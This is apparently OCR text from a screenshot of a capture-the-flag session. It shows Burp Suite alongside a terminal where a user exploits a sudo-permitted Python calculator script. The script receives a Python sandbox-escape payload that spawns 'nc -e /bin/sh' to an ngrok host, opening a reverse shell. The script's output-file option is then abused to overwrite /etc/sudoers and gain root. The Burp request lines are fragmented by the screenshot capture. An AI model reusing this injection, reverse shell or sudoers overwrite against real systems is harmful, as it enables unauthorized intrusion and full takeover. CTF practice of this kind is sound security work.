 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard
abdou@XPS15-AD: ~/ctfs/ Windows PowerShell basilic@basilic: ~ abdou@XPS15-AD: ~
1
Send
Request
Pretty Raw
1 GET /json_
().__class
port__'](
17953']).
2 Host: ctf
3 Upgrade-In
4 User-Agent
AppleWebKi
5 Accept:
text/html,
webp,image
6 Accept-Enc
7 Accept-Lan
8 Connection
9
10
{"error":"invalid syntax (<string>, line 1)"}
basilic@basilic:~$ sudo /usr/bin/python /opt/calc_test.py
Calc : ().__class__.__base__.__subclasses__()[59]()._module.__builtins__['__import__']('subprocess').Popen(['nc','-e','/
bin/sh','7.tcp.eu.ngrok.io','17953']).communicate()
Output file : /tmp/p
basilic@basilic:~$ cat /tmp/p
{"x":[null,null]}
basilic@basilic:~$ sudo -l
Matching Defaults entries for basilic on basilic:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User basilic may run the following commands on basilic:
(root) /usr/bin/python /opt/calc_test.py
basilic@basilic:~$ basilic ^CL=(ALL:ALL) ALL
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$ sudo /usr/bin/python /opt/calc_test.py
Calc : 1
Output file : /etc/sudoers
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$
basilic@basilic:~$ sudo -l
User basilic may run the following commands on basilic:
(ALL : ALL) ALL
basilic@basilic:~$ sudo su
root@basilic:/home/basilic#
INSPECTOR
Search... 0 matches Search... 0 matches
Done 0 byte